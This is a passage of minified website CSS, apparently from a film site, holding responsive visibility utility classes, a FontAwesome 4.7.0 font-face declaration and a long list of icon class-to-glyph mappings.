667px){.visible-xs-block{display:block !important}}@media (max-width: 667px){.visible-xs-inline{display:inline !important}}@media (max-width: 667px){.visible-xs-inline-block{display:inline-block !important}}@media (min-width: 668px) and (max-width: 991px){.visible-sm{display:block !important}table.visible-sm{display:table}tr.visible-sm{display:table-row !important}th.visible-sm,td.visible-sm{display:table-cell !important}}@media (min-width: 668px) and (max-width: 991px){.visible-sm-block{display:block !important}}@media (min-width: 668px) and (max-width: 991px){.visible-sm-inline{display:inline !important}}@media (min-width: 668px) and (max-width: 991px){.visible-sm-inline-block{display:inline-block !important}}@media (min-width: 992px) and (max-width: 1199px){.visible-md{display:block !important}table.visible-md{display:table}tr.visible-md{display:table-row !important}th.visible-md,td.visible-md{display:table-cell !important}}@media (min-width: 992px) and (max-width: 1199px){.visible-md-block{display:block !important}}@media (min-width: 992px) and (max-width: 1199px){.visible-md-inline{display:inline !important}}@media (min-width: 992px) and (max-width: 1199px){.visible-md-inline-block{display:inline-block !important}}@media (min-width: 1200px){.visible-lg{display:block !important}table.visible-lg{display:table}tr.visible-lg{display:table-row !important}th.visible-lg,td.visible-lg{display:table-cell !important}}@media (min-width: 1200px){.visible-lg-block{display:block !important}}@media (min-width: 1200px){.visible-lg-inline{display:inline !important}}@media (min-width: 1200px){.visible-lg-inline-block{display:inline-block !important}}@media (max-width: 667px){.hidden-xs{display:none !important}}@media (min-width: 668px) and (max-width: 991px){.hidden-sm{display:none !important}}@media (min-width: 992px) and (max-width: 1199px){.hidden-md{display:none !important}}@media (min-width: 1200px){.hidden-lg{display:none !important}}.visible-print{display:none !important}@media
print{.visible-print{display:block !important}table.visible-print{display:table}tr.visible-print{display:table-row !important}th.visible-print,td.visible-print{display:table-cell !important}}.visible-print-block{display:none !important}@media
print{.visible-print-block{display:block !important}}.visible-print-inline{display:none !important}@media
print{.visible-print-inline{display:inline !important}}.visible-print-inline-block{display:none !important}@media
print{.visible-print-inline-block{display:inline-block !important}}@media
print{.hidden-print{display:none !important}}@font-face{font-family:'FontAwesome';src:url('/kinoCss/fonts/fontawesome-webfont.eot?v=4.7.0');src:url('/kinoCss/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url('/kinoCss/fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),url('/kinoCss/fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),url('/kinoCss/fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),url('/kinoCss/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calenda